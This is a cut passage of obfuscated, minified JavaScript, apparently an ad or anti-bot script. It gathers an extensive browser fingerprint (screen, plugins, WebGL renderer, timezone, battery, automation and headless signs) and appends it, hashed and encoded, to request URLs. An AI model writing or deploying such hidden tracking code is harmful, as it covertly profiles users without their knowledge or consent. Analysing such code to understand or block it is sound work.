e=ee();if(e[J.Sk]===e)return!J.J;try{e[J.AO][J.Df]=e[J.AO][J.Df]}catch(t){return!J.D}return!J.J}function ns(e){var t=e[J.jo],r=e[J.po],n=e[J.so],a=e[J.vO];if(!ts(e))return B(J.fT),!J.J;var i=ee()[J.AO][J.og](J.sF);if(be&&!i)if(n)Ao(),B(J.JM);else return B(J.BM),!J.J;return e[J.WC]()[J.lr]<J.J?(B(J.ZT),!J.J):be&&!t&&ee()[J.nF][J.UW]<ee()[J.Eo]?(B(J.SM),!J.J):rs()&&!r&&!et()?(B(J.On),!J.J):a?(B(J.TE),!J.J):!J.D}function as(e){var t=e[J.Ao],r=J.vW(J.kC,!J.D,J.xC,!J.J);if(!t)return r;if(Yt){var n=At?At-Yt:new Date()[J.tr]()-Yt;if(n>=Qu)return Yt=J.D,At||(At=-J.J),B(J.jn),J.vW(J.kC,!J.D,J.xC,!J.D)}return At===-J.J?J.vW(J.kC,!J.J,J.xC,!J.J):r}function Qe(){try{return window[J.cL](J.VM)[J.Og]}catch(e){return!J.J}}function kn(){if(yr)return J.Cr;var e=J.A;try{e=En[J.Hu]}catch(t){}try{e=e||window[J.UF][J.Ir][J.gL]||J.A}catch(t){}try{e&&we[J.gu](J.vW(J.MM,Ae,J.LM,Yn,J.lW,e))}catch(t){}try{return e||we[J.dn](J.vW(J.MM,Ae,J.LM,Yn))||J.A}catch(t){}return J.A}function ti(){try{if(window[J.kk][J.YT](J.yT))return!J.D}catch(e){}return!J.J}function ri(){try{if(En[J.hu][J.Fg])return!J.D}catch(e){}try{if(window[J.UF][J.Ir][J.DL][J.hu][J.Fg])return!J.D}catch(e){}return!J.J}function An(){if(yr)return yr[J.vf]||J.A;try{return En[J.hu][J.Td][J.vP]()}catch(e){}try{return window[J.UF][J.Ir][J.DL][J.hu][J.Td][J.vP]()}catch(e){}return J.A}var ni;ho()[J.ka](function(e){ni=e[J.oT](function(t){return t[J.sd](J.fy)})[J.sd](J.pF)});function ai(){return ni}var jr,on=-J.J,qt=-J.J,ea=new Date()[J.tr](),cr,un=-J.J,sn=-J.J,ta=mo(dn());function ii(){var e=new Date()[J.tr](),t=(e-ea)/J.F;ea=e,un=Math[J.Zd](Number(J.J/t)),requestAnimationFrame(ii)}var oi=function(){try{return new Date()[J.uE]()}catch(t){}},ui=function(){try{return Intl[J.gQ]()[J.fb]()[J.Fn]}catch(t){}};function is(e){var t=new Date()[J.tr](),r=J.vW();un>-J.J&&(r[J.eu]=un),on>-J.J&&(r[J.iu]=t-on),qt>-J.J&&(r[J.mu]=t-qt);try{if(navigator[J.zu]&&navigator[J.zu][J.zr]>J.D){var n=J.pn;navigator[J.KQ]&&navigator[J.KQ][n]&&navigator[J.KQ][n][J.iU]&&navigator[J.KQ][n][J.iU][J.za]&&(r[J.fn]=J.J,r[J.Zn]=J.J)}else navigator[J.JU][J.Pg](J.Zb)===-J.J&&window[J.sn]&&[J.yb,J.gb,J.Kb][J.va](function(a){try{new ActiveXObject(a),r[J.fn]=J.J,r[J.Zn]=J.J}catch(i){}});r[J.fn]=r[J.fn]||J.D,r[J.Zn]=r[J.Zn]||J.D}catch(a){}try{r[J.wu]=e[J.nF][J.UW]}catch(a){}try{r[J.Nu]=e[J.nF][J.IW]}catch(a){}try{r[J.cu]=e[J.nF][J.Du]}catch(a){}try{r[J.Au]=e[J.Tu]}catch(a){}try{r[J.uu]=e[J.Mu]}catch(a){}try{r[J.Lu]=e[J.nu]}catch(a){}try{r[J.Eu]=e[J.qu]}catch(a){}try{r[J.bu]=e[J.AO][J.OL][J.Uu]}catch(a){}try{r[J.Qu]=e[J.Eo]}catch(a){}try{r[J.Iu]=e[J.qo]}catch(a){}try{r[J.kK]=e[J.Sk][J.AL][J.zr]}catch(a){}try{r[J.Ju]=e[J.AO][J.bF][J.by]}catch(a){}try{r[J.Bu]=e[J.AO][J.Su]}catch(a){}try{r[J.Vu]=!(navigator[J.zu]instanceof PluginArray)||navigator[J.zu][J.zr]===J.D?J.D:J.J}catch(a){}try{r[J.bd]=e[J.Tq]!==void J.D||e[J.uq]!==void J.D?J.J:J.D}catch(a){}try{r[J.lu]=typeof navigator[J.fu]==J.mr?J.J:J.D}catch(a){}try{r[J.PG]=navigator[J.vE]!==void J.D?J.J:J.D}catch(a){}try{r[J.Xu]=window[J.aE]!==window[J.Sk]?J.J:J.D}catch(a){}try{r[J.Yu]=J.TL in navigator?J.J:J.D}catch(a){}try{r[J.ju]=navigator[J.TF]>J.J}catch(a){}try{r[J.pu]=navigator[J.uL]||J.A}catch(a){}r[J.fg]=oi(),r[J.Zg]=ui();try{r[J.LK]=J.J}catch(a){}return r}function os(e){e[J.dC]&&requestAnimationFrame(ii)}function us(){jr||(jr=function(){on=new Date()[J.tr]()},ee()[J.xa](J.gT,jr,J.vW(J.IA,!J.D)))}function Dt(e,t){try{var r=J.vW(J.TT,gr);t!=J.c&&t[J.ME]&&(r[J.LE]=t==J.c?void J.D:t[J.ME]),sn>J.D&&e[J.Gb](J.Mq)&&(r[J.nE]=new Date()[J.tr]()-sn),ta&&(r[J.EE]=ta),ti()&&(r[J.uT]=J.J),ri()&&(r[J.MT]=J.J);var n=is(ee()),a=ai(),i=Object[J.an](r)[J.oT](function(u){return[encodeURIComponent(u),encodeURIComponent(r[u])][J.sd](J.fy)})[J.sd](J.pF),s=Object[J.an](n)[J.oT](function(u){return[encodeURIComponent(u),encodeURIComponent(n[u])][J.sd](J.fy)})[J.sd](J.pF),o=[a,i,s][J.KP](function(u){return u})[J.sd](J.pF);return[e,o][J.sd](e[J.Pg](J.jF)>-J.J?J.pF:J.jF)}catch(u){return e}}function ra(e){e?(cr&&(clearTimeout(cr),cr=J.c),qt=qt>-J.J?qt:new Date()[J.tr]()):cr=setTimeout(function(){qt=-J.J},J.R)}function ss(){sn=new Date()[J.tr]()}(function(){window[J.Zu]=window[J.Zu]||J.vW(),window[J.Zu][J.ML]=function(e,t){for(var r,n=e[J.zr],a=t^n,i=J.D;n>=J.Ya;)r=(J.hB&(r=J.AB&e[J.GM](i)|(J.AB&e[J.GM](++i))<<J.eh|(J.AB&e[J.GM](++i))<<J.nh|(J.AB&e[J.GM](++i))<<J.sh))*J.OJ+(((r>>>J.nh)*J.OJ&J.hB)<<J.nh),r^=r>>>J.sh,a=(J.hB&a)*J.OJ+(((a>>>J.nh)*J.OJ&J.hB)<<J.nh)^(r=(J.hB&r)*J.OJ+(((r>>>J.nh)*J.OJ&J.hB)<<J.nh)),n-=J.Ya,++i;switch(n){case J.Z:a^=(J.AB&e[J.GM](i+J.Va))<<J.nh;case J.Va:a^=(J.AB&e[J.GM](i+J.J))<<J.eh;case J.J:a^=J.AB&e[J.GM](i),a=(J.hB&a)*J.OJ+(((a>>>J.nh)*J.OJ&J.hB)<<J.nh)}return a^=a>>>J.Ah,a=(J.hB&a)*J.OJ+(((a>>>J.nh)*J.OJ&J.hB)<<J.nh),(a^=a>>>J.G)>>>J.D}}());var si;(function(e){var t=function(b){return window[e[J.xH]](b)};function r(){if(Q(navigator[e[J.gG]])!=e[J.NZ]&&e[J.oZ]in navigator[e[J.gG]]){var E=!!navigator[e[J.gG]][e[J.mi]],b=[e[J.jH],e[J.sH],e[J.ah],e[J.kh]];return navigator[e[J.gG]][e[J.oZ]](b)[e[J.DZ]](function(g){var I=[];return g[e[J.sH]]&&I[e[J.Ch]]([e[J.FD],t(g[e[J.sH]][e[J.pD]]())]),g[e[J.ah]]&&I[e[J.Ch]]([e[J.ZD],t(g[e[J.ah]])]),I[e[J.Ch]]([e[J.cc],t(E)]),g[e[J.jH]]&&I[e[J.Ch]]([e[J.gD],t(g[e[J.jH]])]),g[e[J.kh]]&&I[e[J.Ch]]([e[J.GD],t(g[e[J.kh]])]),I})[e[J.PH]](function(){return Promise[e[J.Bf]]([])})}return Promise[e[J.Bf]]([])}var n=[],a=e[J.v];try{navigator[e[J.XR]]()[e[J.DZ]](function(E){a=E})}catch(E){}r()[e[J.DZ]](function(E){n=E});function i(){return e[J.dh](e[J.AR],e[J.uR])[e[J.fZ]](window[e[J.zZ]][e[J.EZ]])}var s=e[J.v],o=window;function u(){if(!s){var E=F();s=f(E)}return s}function c(){return n}function f(E){var b=e[J.WZ](e[J.jZ],E),g=e[J.WZ](e[J.Br],l,e[J.qf],m,e[J.eZ],y,e[J.PK],W,e[J.rK],C,e[J.oK],d,e[J.FK],v,e[J.ZK],ae,e[J.gK],j,e[J.GK],me,e[J.RK],oe,e[J.hK],h,e[J.iK],A,e[J.zK],R,e[J.NK],ge,e[J.DK],x,e[J.TK],re,e[J.MK],De,e[J.nK],Ee,e[J.qK],ye,e[J.UK],$,e[J.IK],O,e[J.BK],L,e[J.VK],D,e[J.XK],Pe,e[J.jK],ue,e[J.sK],Z,e[J.tK],_e,e[J.WG],le,e[J.xG],vW),I;for(I in g)if(g[e[J.GG]](I))try{b[I]=g[I]()}catch(q){}return b}function l(){return e[J.oy]}function v(){return Q(navigator[e[J.HG]])==e[J.ky]}function d(){return e[J.Xf]in navigator}function y(){return window[e[J.Kk]]!==window[e[J.Uf]]}function m(){return navigator[e[J.LZ]]!==void e[J.rZ]}function W(){return o[e[J.eG]]!==void e[J.rZ]||o[e[J.mG]]!==void e[J.rZ]}function L(){return navigator[e[J.Gk]]>e[J.oy]}function C(){if(!(navigator[e[J.ty]]instanceof PluginArray)||navigator[e[J.ty]][e[J.Sr]]===e[J.rZ])return!e[J.rZ];var E=e[J.rZ];for(var b in navigator[e[J.ty]])if(navigator[e[J.ty]][e[J.GG]](b)){var g=navigator[e[J.ty]][b];g instanceof Plugin&&g[e[J.Se]]&&E++}return E===e[J.rZ]}function h(){return o[e[J.xZ]]}function oe(){return o[e[J.Pk]]}function ae(){return o[e[J.PZ]][e[J.BZ]]||-e[J.oy]}function j(){return o[e[J.PZ]][e[J.sZ]]||-e[J.oy]}function A(){return o[e[J.ay]]||-e[J.oy]}function R(){return o[e[J.Fy]]||-e[J.oy]}function x(){return o[e[J.GZ]]||-e[J.oy]}function re(){return o[e[J.Cy]]||-e[J.oy]}function Ee(){return o[e[J.PZ]][e[J.rf]]}function ge(){return o[e[J.td]][e[J.If]][e[J.KZ]]}function De(){return o[e[J.TZ]][e[J.Sr]]}function me(){return o[e[J.td]][e[J.lZ]][e[J.dy]]}function $(){return o[e[J.td]][e[J.IZ]]}function ye(){return o[e[J.zZ]][e[J.Rk]]}function D(){try{return Intl[e[J.xm]]()[e[J.Ph]]()[e[J.MR]]}catch(E){return e[J.yZ]}}function Pe(){try{return new Date()[e[J.rH]]()}catch(E){return-e[J.oy]}}function _e(){return a?a[e[J.pf]]:e[J.rZ]}function le(){return a?a[e[J.bZ]]:!e[J.oy]}function _(){try{e[J.v][e[J.rZ]]()}catch(E){try{return E[e[J.Zz]][e[J.Qm]](e[J.cm])>-e[J.oy]}catch(b){return!e[J.oy]}}return!e[J.oy]}function O(){var E=document[e[J.nR]](e[J.wG]),b=E[e[J.oH]](e[J.jR])||E[e[J.oH]](e[J.sR]);if(!b)return e[J.yZ];var g=b[e[J.qR]](e[J.cG]);return g?String(b[e[J.FH]](g[e[J.QH]])):e[J.yZ]}function F(){var E=navigator[e[J.EZ]]||e[J.yZ],b=!E,g=e[J.dh](e[J.JH],e[J.uR])[e[J.fZ]](E),I=e[J.dh](e[J.SH],e[J.uR])[e[J.fZ]](E),q=e[J.dh](e[J.lH],e[J.uR])[e[J.fZ]](E),z=!!navigator[e[J.Xf]],T=!!(window[e[J.eG]]||window[e[J.mG]]||_()),G=!window[e[J.UR]],V=!e[J.oy];try{V=C()}catch(Be){}var Y=b||g||z||T||(I||q)&&G&&!i()||I&&V&&!i();return Y?e[J.vZ]:e[J.oy]}function Z(){try{var E=-e[J.oy];if(window[e[J.IR]]){var b=window[e[J.IR]][e[J.Am]](e[J.gm]);if(b&&b[e[J.Sr]]>e[J.rZ]){var g=b[e[J.rZ]];g&&(E=g[e[J.mz]])}}return E}catch(I){return-e[J.vZ]}}function ue(){var E=e[J.WZ](e[J.PG],e[J.oy],e[J.rG],e[J.vZ],e[J.oG],e[J.FG],e[J.fG],e[J.yG]);try{var b=-e[J.oy];if(window[e[J.IR]]){var g=window[e[J.IR]][e[J.Am]](e[J.gm]);if(g&&g[e[J.Sr]]>e[J.rZ]){var I=g[e[J.rZ]];I&&(b=E[I[e[J.Ac]]]||e[J.rN],b=b-e[J.oy])}}return b}catch(q){return-e[J.vZ]}}function vW(){return o[e[J.td]][e[J.gk]]!==e[J.iZ]}var ie=function(){return e[J.WZ](e[J.BR],u(),e[J.VR],c())},U=ie,K=e[J.cF],X=[];(function(){function E(k){k[e[J.ZH]]=e[J.wi],k[e[J.gH]]=e[J.wi];var te=document[e[J.nR]](e[J.wG]),S=te[e[J.oH]](e[J.jR])||te[e[J.oH]](e[J.sR])||te[e[J.oH]](e[J.xz])||te[e[J.oH]](e[J.um]);if(te=e[J.v],!S)return k;var w=S[e[J.qR]](e[J.cG]);if(!w)return k;var M=S[e[J.FH]](w[e[J.QH]]),ce=S[e[J.FH]](w[e[J.Lm]]);return k[e[J.ZH]]=M?M[e[J.gz]]():void e[J.rZ],k[e[J.gH]]=ce?ce[e[J.gz]]():void e[J.rZ],k}E[e[J.aH]]=[e[J.ZH],e[J.gH]];function b(k){k[e[J.AG]]=-e[J.vZ];var te=document[e[J.nR]](e[J.wG]),S=te[e[J.oH]](e[J.jR])||te[e[J.oH]](e[J.sR])||te[e[J.oH]](e[J.xz])||te[e[J.oH]](e[J.um]);if(te=e[J.v],!S)return k;var w=S[e[J.qR]](e[J.cG]);if(!w)return k;var M,ce;for(M=performance[e[J.be]](),ce=e[J.rZ];performance[e[J.be]]()-M<=e[J.rh];)S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),S[e[J.FH]](w[e[J.QH]]),ce+=e[J.mh];return M=performance[e[J.be]]()-M,k[e[J.AG]]=Math[e[J.Jm]](ce/M),k}b[e[J.aH]]=e[J.AG];function g(k){return k[e[J.uG]]=new Date()[e[J.rH]](),k}g[e[J.aH]]=e[J.uG];function I(k){return k[e[J.iK]]=window[e[J.ay]],k[e[J.zK]]=window[e[J.Fy]],k[e[J.DK]]=window[e[J.GZ]],k[e[J.TK]]=window[e[J.Cy]],k[e[J.hK]]=window[e[J.xZ]],k[e[J.RK]]=window[e[J.Pk]],k[e[J.eZ]]=window[e[J.Kk]]!==window[e[J.Uf]]?e[J.oy]:e[J.rZ],k[e[J.MK]]=window[e[J.Uf]]&&window[e[J.Uf]][e[J.TZ]]?window[e[J.Uf]][e[J.TZ]][e[J.Sr]]:e[J.rZ],window[e[J.PZ]]!==void e[J.rZ]&&(k[e[J.nK]]=window[e[J.PZ]][e[J.rf]],k[e[J.gK]]=window[e[J.PZ]][e[J.sZ]],k[e[J.ZK]]=window[e[J.PZ]][e[J.BZ]],k[e[J.GH]]=window[e[J.PZ]][e[J.wz]]),window[e[J.If]]!==void e[J.rZ]&&(k[e[J.NK]]=window[e[J.If]][e[J.KZ]],k[e[J.HH]]=window[e[J.If]][e[J.cz]]),k}I[e[J.aH]]=[e[J.iK],e[J.zK],e[J.DK],e[J.TK],e[J.hK],e[J.RK],e[J.eZ],e[J.MK],e[J.nK],e[J.gK],e[J.ZK],e[J.GH],e[J.NK],e[J.HH]];function q(k){if(!(e[J.le]in window))return k[e[J.LG]]=e[J.rZ],k;var te=navigator[e[J.Gk]],S=navigator[e[J.Gm]]!==void e[J.rZ]?navigator[e[J.Gm]]:e[J.rZ];return k[e[J.LG]]=te+S>e[J.rZ]?e[J.oy]:e[J.rZ],k}q[e[J.aH]]=e[J.LG];function z(k){return k[e[J.EG]]=navigator[e[J.EZ]],k}z[e[J.aH]]=e[J.EG];function T(k){if(!(e[J.Ye]in window))return k[e[J.rK]]=e[J.v],k[e[J.eH]]=e[J.v],k;for(var te=navigator[e[J.ty]]||[],S=!(te instanceof PluginArray)||te[e[J.Sr]]===e[J.rZ]?e[J.rZ]:e[J.oy],w=e[J.yZ],M=e[J.rZ];M<te[e[J.Sr]];M++){var ce=te[M][e[J.Pz]];w=e[J.yZ][e[J.Qe]](w)[e[J.Qe]](ce,e[J.xN])[e[J.Qe]](te[M]instanceof Plugin?e[J.Az]:e[J.uz],e[J.ci])}return k[e[J.rK]]=S,k[e[J.eH]]=w,k}T[e[J.aH]]=[e[J.rK],e[J.eH]];function G(k){k[e[J.bG]]=navigator[e[J.ty]][e[J.rz]](function(te){return te[e[J.Se]]})[e[J.Oh]](e[J.ci])}G[e[J.aH]]=e[J.bG];function V(){return e[J.dh](e[J.AR],e[J.uR])[e[J.fZ]](window[e[J.zZ]][e[J.EZ]])}function Y(){try{e[J.v][e[J.rZ]]()}catch(k){try{return k[e[J.Zz]]&&k[e[J.Zz]][e[J.Qm]](e[J.cm])>-e[J.oy]}catch(te){return!e[J.oy]}}return!e[J.oy]}function Be(k){var te=e[J.oy],S=e[J.vZ],w=navigator[e[J.EZ]]||e[J.yZ],M=!w,ce=e[J.dh](e[J.JH],e[J.uR])[e[J.fZ]](w),Ie=e[J.dh](e[J.SH],e[J.uR])[e[J.fZ]](w),Le=e[J.dh](e[J.lH],e[J.uR])[e[J.fZ]](w),Ne=!!navigator[e[J.Xf]],Ge=!!(window[e[J.eG]]||window[e[J.mG]]||Y()),Ve=!window[e[J.UR]],We=!k[e[J.rK]],xe=M||ce||Ne||Ge||(Ie||Le)&&Ve&&!V()||Ie&&We&&!V();return k[e[J.jZ]]=xe?S:te,k}Be[e[J.aH]]=e[J.jZ],X[e[J.Ch]](e[J.WZ](e[J.rZ],E,e[J.oy],b,e[J.vZ],g,e[J.FG],I,e[J.yG],q,e[J.rh],z,e[J.Kh],T,e[J.Rh],G,e[J.hh],Be))}(),function(){function E(p){return p[e[J.QG]]=window[e[J.QG]]!==void e[J.rZ]&&window[e[J.QG]][e[J.Sr]]>e[J.rZ]?window[e[J.QG]]:e[J.v],p}E[e[J.aH]]=e[J.QG];function b(p){return p[e[J.UK]]=document[e[J.IZ]],p}b[e[J.aH]]=e[J.UK];function g(p){return p[e[J.GK]]=document[e[J.lZ]][e[J.dy]],p}g[e[J.aH]]=e[J.GK];function I(p){return p[e[J.qf]]=navigator!==void e[J.rZ]&&navigator[e[J.LZ]]!==void e[J.rZ]?e[J.oy]:e[J.rZ],p}I[e[J.aH]]=e[J.qf];function q(p){return p[e[J.JG]]=e[J.Sm]in window?Intl[e[J.xm]]()[e[J.Ph]]()[e[J.MR]]:e[J.v],p}q[e[J.aH]]=e[J.JG];function z(p){return p[e[J.FK]]=Q(navigator[e[J.HG]])==e[J.ky]?e[J.oy]:e[J.rZ],p}z[e[J.aH]]=e[J.FK];function T(p){return p[e[J.SG]]=navigator[e[J.sH]],p}T[e[J.aH]]=e[J.SG];function G(p){return p[e[J.PK]]=window[e[J.eG]]!==void e[J.rZ]||window[e[J.ow]]!==void e[J.rZ]?e[J.oy]:e[J.rZ],p}G[e[J.aH]]=e[J.PK];function V(p){return p[e[J.lG]]=e[J.lG]in window?window[e[J.lG]][e[J.gz]]()[e[J.Sr]]:e[J.rZ],p}V[e[J.aH]]=e[J.lG];function Y(p){return navigator[e[J.lm]]!==void e[J.rZ]?Q(navigator[e[J.lm]])==e[J.Ym]?p[e[J.YG]]=navigator[e[J.lm]]:p[e[J.YG]]=-e[J.vZ]:p[e[J.YG]]=-e[J.oy],p}Y[e[J.aH]]=e[J.YG];function Be(p){return p[e[J.pG]]=navigator[e[J.pm]]!==void e[J.rZ]?navigator[e[J.pm]]:-e[J.oy],Q(p[e[J.pG]])==e[J.EH]&&(p[e[J.pG]]=-e[J.vZ]),p}Be[e[J.aH]]=e[J.pG];function k(p){return p[e[J.vR]]=navigator[e[J.Gz]]!==void e[J.rZ]&&navigator[e[J.Gz]][e[J.vR]]!==void e[J.rZ]?navigator[e[J.Gz]][e[J.vR]]:-e[J.oy],p}k[e[J.aH]]=e[J.vR];function te(p){return p[e[J.WR]]=e[J.UR]in window?e[J.oy]:e[J.rZ],p}te[e[J.aH]]=e[J.WR];function S(p){var P=e[J.Xf]in navigator;return p[e[J.oK]]=P?e[J.oy]:e[J.rZ],p[e[J.mH]]=P?navigator[e[J.Xf]]:e[J.v],p}S[e[J.aH]]=[e[J.oK],e[J.mH]];function w(p){return p[e[J.xR]]=navigator[e[J.xR]]!==void e[J.rZ]?navigator[e[J.xR]]:e[J.v],p}w[e[J.aH]]=e[J.xR];function M(p){return p[e[J.iZ]]=e[J.v],document[e[J.iZ]]!==void e[J.rZ]&&(p[e[J.iZ]]=document[e[J.iZ]]),document[e[J.gk]]===e[J.iZ]&&(p[e[J.iZ]]=!e[J.rZ]),p}M[e[J.aH]]=e[J.iZ];function ce(p){return p[e[J.PR]]=Object[e[J.vm]](window)[e[J.Qm]](e[J.UR]),p}ce[e[J.aH]]=e[J.PR];function Ie(p){return p[e[J.rR]]=Object[e[J.vm]](window)[e[J.Sr]],p}Ie[e[J.aH]]=e[J.rR];function Le(p){return p[e[J.oR]]=window[e[J.PZ]]!==void e[J.rZ]&&window[e[J.PZ]][e[J.vz]]!==void e[J.rZ]?window[e[J.PZ]][e[J.vz]]:e[J.v],p}Le[e[J.aH]]=e[J.oR];function Ne(p){return p[e[J.FR]]=navigator[e[J.FR]]!==void e[J.rZ]?navigator[e[J.FR]]:e[J.v],p}Ne[e[J.aH]]=e[J.FR];function Ge(p){if(navigator[e[J.pe]]&&Q(navigator[e[J.pe]])==e[J.ky])try{var P=navigator[e[J.pe]]();P instanceof Array?p[e[J.ZR]]=P[e[J.oc]](function(H){return H})[e[J.Sr]]:p[e[J.ZR]]=e[J.rZ]}catch(H){p[e[J.ZR]]=e[J.rZ]}else p[e[J.ZR]]=e[J.rZ];return p}Ge[e[J.aH]]=e[J.ZR];function Ve(p){return p[e[J.wH]]=navigator[e[J.Rk]]!==void e[J.rZ]?navigator[e[J.Rk]]:e[J.yZ],p[e[J.cH]]=navigator[e[J.Fw]]!==void e[J.rZ]&&navigator[e[J.Fw]]instanceof Array?navigator[e[J.Fw]][e[J.Oh]](e[J.oz]):e[J.yZ],p}Ve[e[J.aH]]=[e[J.wH],e[J.cH]];function We(p){var P=[e[J.Pm],e[J.rm],e[J.om]],H=function(wt){return window[e[J.Wc]](e[J.uc][e[J.Qe]](wt,e[J.wc]))[e[J.Lz]]};p[e[J.gR]]=e[J.yZ];for(var ze=e[J.rZ];ze<P[e[J.Sr]];ze++)if(H(P[ze]))return p[e[J.gR]]=P[ze],p;return p}We[e[J.aH]]=e[J.gR];function xe(p){var P=[];try{for(var H=e[J.rZ];H<window[e[J.lZ]][e[J.Hz]][e[J.Sr]];H++)P[e[J.Ch]](window[e[J.lZ]][e[J.Hz]][H]);p[e[J.GR]]=P[e[J.gz]]()}catch(ze){p[e[J.GR]]=e[J.yZ]}return p}xe[e[J.aH]]=e[J.GR];function ot(p){if(!window[e[J.UR]]||!window[e[J.UR]][e[J.HR]])return p;var P=e[J.WZ](),H=window[e[J.UR]][e[J.HR]]();return H[e[J.em]]===window[e[J.UR]][e[J.HR]]()[e[J.em]]?P[e[J.Wz]]=e[J.oy]:P[e[J.Wz]]=e[J.rZ],P[e[J.Hm]]=H[e[J.Hm]]%e[J.oy]===e[J.rZ]?H[e[J.Hm]]:-e[J.oy],P[e[J.em]]=H[e[J.em]],P[e[J.mm]]=H[e[J.mm]]%e[J.oy]===e[J.rZ]?H[e[J.mm]]:-e[J.oy],P[e[J.wm]]=H[e[J.wm]],p[e[J.HR]]=P,p}ot[e[J.aH]]=e[J.HR];function xt(p){if(!window[e[J.UR]]||!window[e[J.UR]][e[J.Fm]])p[e[J.eR]]=e[J.WZ]();else{var P=e[J.WZ](),H=window[e[J.UR]][e[J.Fm]]();P[e[J.Ez]]=H[e[J.Ez]],P[e[J.bz]]=H[e[J.bz]],P[e[J.Qz]]=H[e[J.Qz]],P[e[J.Jz]]=H[e[J.Jz]],P[e[J.Sz]]=H[e[J.Sz]],P[e[J.lz]]=H[e[J.lz]],P[e[J.Yz]]=H[e[J.Yz]],P[e[J.pz]]=H[e[J.pz]],P[e[J.vw]]=H[e[J.vw]],P[e[J.Ww]]=H[e[J.Ww]],P[e[J.xw]]=H[e[J.xw]],P[e[J.Pw]]=H[e[J.Pw]],P[e[J.rw]]=H[e[J.rw]],p[e[J.eR]]=P}return p}xt[e[J.aH]]=e[J.eR];function mt(p){return p[e[J.Br]]=e[J.oy],p}mt[e[J.aH]]=e[J.Br];function yt(p){var P=e[J.WZ](e[J.PG],e[J.oy],e[J.rG],e[J.vZ],e[J.oG],e[J.FG],e[J.fG],e[J.yG]);try{var H=-e[J.oy];if(window[e[J.IR]]){var ze=window[e[J.IR]][e[J.Am]](e[J.gm]);if(ze&&ze[e[J.Sr]]>e[J.rZ]){var ut=ze[e[J.rZ]];ut&&ut[e[J.Ac]]&&(H=P[ut[e[J.Ac]]]||e[J.rN],H=H-e[J.oy])}}p[e[J.jK]]=H}catch(wt){p[e[J.jK]]=-e[J.vZ]}return p}yt[e[J.aH]]=e[J.jK];function bt(p){try{var P=-e[J.oy];if(window[e[J.IR]]){var H=window[e[J.IR]][e[J.Am]](e[J.gm]);if(H&&H[e[J.Sr]]>e[J.rZ]){var ze=H[e[J.rZ]];ze&&ze[e[J.mz]]!==void e[J.rZ]&&(P=ze[e[J.mz]])}}p[e[J.sK]]=P}catch(ut){p[e[J.sK]]=-e[J.vZ]}return p}bt[e[J.aH]]=e[J.sK],X[e[J.Ch]](e[J.WZ](e[J.rZ],E,e[J.oy],b,e[J.vZ],g,e[J.FG],I,e[J.yG],q,e[J.rh],z,e[J.Kh],T,e[J.Rh],G,e[J.hh],V,e[J.Td],Y,e[J.mh],Be,e[J.zh],k,e[J.Nh],te,e[J.Dh],S,e[J.Th],w,e[J.Mh],M,e[J.Lh],ce,e[J.Eh],Ie,e[J.bh],Le,e[J.Qh],Ne,e[J.Jh],Ge,e[J.Sh],Ve,e[J.lh],We,e[J.Yh],xe,e[J.ph],ot,e[J.ve],xt,e[J.We],mt,e[J.xe],yt,e[J.Pe],bt))}(),function(){function E(g){for(var I=e[J.rZ],q=e[J.rZ];q<g[e[J.Sr]];q++)g[q]&&(I+=e[J.oy]);return I}function b(g){var I=E([e[J.Zw]in window,e[J.gw]in window,e[J.Gw]in window,e[J.Gm]in navigator,e[J.Hw]in navigator])>=e[J.yG],q=E([e[J.oN]in window,e[J.FN]in window,e[J.ZN]in navigator,e[J.gN]in navigator])>=e[J.FG]&&!I,z=E([e[J.ew]in navigator,e[J.mw]in navigator,navigator[e[J.FR]][e[J.Qm]](e[J.xc])===e[J.rZ],e[J.ww]in window,e[J.cw]in window,e[J.Aw]in window,e[J.uw]in window])>=e[J.rh],T=E([e[J.Lw]in window,e[J.Ew]in window,e[J.bw]in window,navigator[e[J.FR]][e[J.Qm]](e[J.Pc])===e[J.rZ],e[J.Qw]in navigator,e[J.Jw]in window])>=e[J.yG],G=E([e[J.GN]in window,!(e[J.Fc]in window),!(e[J.Zc]in window),!(e[J.gc]in navigator)])>=e[J.FG]&&T,V=E([e[J.Sw]in navigator,e[J.Lc]in document[e[J.If]]!==void e[J.rZ]&&document[e[J.If]][e[J.HN]]!==void e[J.rZ]?document[e[J.If]][e[J.HN]]:e[J.WZ](),e[J.lw]in window,e[J.Yw]in window,e[J.pw]in window,e[J.vN]in window])>=e[J.yG],Y=E([!(e[J.Gc]in window),e[J.eN]in window,String(window[e[J.Sm]])===e[J.mN],String(window[e[J.Jc]])===e[J.wN]])>=e[J.FG]&&z,Be=E([e[J.cN]in window,e[J.AN]in window,e[J.uN]in window,e[J.LN]in window])>=e[J.FG]&&T,k=z&&V&&E([e[J.EN]in window,e[J.bN]in window,z&&e[J.Hc]in window,V&&e[J.dh](e[J.cD],e[J.uR])[e[J.fZ]](navigator[e[J.Sc]])])>=e[J.vZ],te=z&&E([window[e[J.UR]]!==void e[J.rZ],window[e[J.UR]]!==void e[J.rZ]&&window[e[J.UR]][e[J.Ec]]!==void e[J.rZ],window[e[J.UR]]!==void e[J.rZ]&&window[e[J.UR]][e[J.Ec]]!==void e[J.rZ]&&Q(window[e[J.UR]][e[J.Ec]])==e[J.ky]])>=e[J.vZ];g[e[J.AH]]=e[J.WZ](e[J.vi],k,e[J.Wi],I,e[J.xi],Y,e[J.Pi],z,e[J.ri],q,e[J.oi],V,e[J.Fi],T,e[J.Zi],Be,e[J.gi],G,e[J.Gi],te)}b[e[J.aH]]=e[J.AH],X[e[J.Ch]](e[J.WZ](e[J.rZ],b))}(),function(){function E(b){var g=function(){function z(T){try{var G=[];for(var V in T)G[e[J.Ch]](V[e[J.rZ]]);return G[e[J.Oh]](e[J.yZ])}catch(Y){return e[J.yZ]}}return[z(window[e[J.AD]]),z(document),z(navigator),z(document[e[J.If]][e[J.HN]])][e[J.Oh]](e[J.yZ])};if(window[e[J.Hi]]&&Q(window[e[J.Hi]][e[J.Em]])==e[J.ky]){var I=window[e[J.Hi]][e[J.Em]](g(),e[J.ez]);b[e[J.uH]]=I?I[e[J.gz]]():e[J.yZ]}}E[e[J.aH]]=e[J.uH],X[e[J.Ch]](e[J.WZ](e[J.rZ],E))}());var ve=e[J.v];(function(){function E(){return new Promise(function(z){try{var 